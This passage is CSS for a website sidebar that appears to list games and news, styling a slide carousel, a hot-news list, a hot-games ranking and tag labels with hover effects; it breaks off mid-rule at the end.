.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .swiper-pagination .swiper-pagination-bullet:last-child {
    margin-right: 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap {
    margin-top: 20px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide {
    font-size: 14px;
    color: #2E3036;
    line-height: 22px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a .imgBox {
    width: 263px;
    height: 160px;
    border-radius: 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-wrapper .swiper-slide>a p {
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwTodColBox .nwSwWrap .swiper-num {
    z-index: 1;
    position: absolute;
    right: 10px;
    top: 132px;
    height: 18px;
    padding: 0 8px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 9px;
    font-size: 12px;
    color: #FFFFFF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox {
    margin-top: 20px;
    width: 100%;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 20px 10px 45px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul {
    font-size: 14px;
    color: #2E3036;
    line-height: 22px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a {
    margin-top: 30px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo {
    flex: 1;
    padding-right: 12px;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox {
    flex-shrink: 0;
    width: 92px;
    height: 64px;
    border-radius: 5px;
    position: relative
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li>a .imgBox>.icon {
    font-style: normal;
    font-size: 12px;
    color: #FFFFFF;
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background-position: -443px -143px;
    text-align: center;
    line-height: 18px;
    padding-right: 3px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotNewsBox>ul li:first-child>a {
    margin-top: 20px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox {
    margin-top: 20px;
    background: #fff;
    border-radius: 10px;
    padding: 20px 10px 14px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul {
    margin-top: 12px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a {
    display: flex;
    align-items: center;
    padding: 12px 0;
    border-bottom: 2px solid #fbfbfb
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo {
    flex: 1;
    font-size: 15px;
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo p.time {
    margin-top: 10px;
    color: #CCCCCC;
    font-weight: 400
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgBox {
    width: 54px;
    height: 54px;
    border-radius: 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon {
    margin: 0 8px 0 18px;
    width: 14px;
    height: 14px;
    background-position: -24px -119px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a {
    background: rgba(255, 246, 220, 0.5);
    border-radius: 10px;
    border-bottom: none;
    margin: -1px -10px 5px;
    padding: 12px 10px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li.active a .imgInfo {
    color: #FF7D04
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li:last-child a {
    border-bottom: unset
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox {
    margin-top: 20px;
    background: #fff;
    border-radius: 10px;
    padding: 20px 10px 26px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul {
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    line-height: 14px;
    color: #8d8d8d;
    margin: 16px -3px 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a {
    color: inherit;
    background: #f8f8f8;
    height: 32px;
    padding: 0 12px;
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 4px 3px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.inBodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.bodyWrap .gdWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.gdBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.bodyWrap .ndWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover,
.bodyWrap .nwWrapBox>.boxWrap .boxR .nwHotLabelBox>ul li>a:hover {
    color: #9342DF
}

.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .imgInfo {
